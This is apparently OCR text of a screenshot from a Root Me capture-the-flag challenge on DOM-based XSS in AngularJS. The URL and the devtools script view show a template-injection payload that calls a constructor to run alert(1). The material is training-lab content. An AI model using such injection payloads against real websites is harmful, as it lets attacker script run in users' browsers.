 Challenges/Web - Client
XSS DOM Based - Angular
view-source:challenge01.
Not secure
challenge01.root-me.org/web-client/ch35/?name=%7B%7B%24on.constructor%28%27alert%281%29%27%29%28%29%7D%7D
Root Me
publier des solutions su
Name Encoder
Main | Contact
Ready to create password for:
Enter your name:
Create
Result for : 24
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
DOM Invader
<br>
<p id="name_encoded" class="ng-binding">Result for : 24</p>
▼<script>
var name = '{{$on.constructor(alert(1))()}}';
var encoded = '';
for(let i = 0; i < name.length; i++) {
encoded += name[i] ^ Math.floor(Math.random() * name.length);
}
encoded = Math.abs(encoded ^ Math.floor(Math.random() * name.length));
document.getElementById('name_encoded').innerText += ' ' + encoded;
== $0
</script>
</body>
html
body.ng-scope
script
(text)
Styles
Computed
Layout
Filter
No matching selec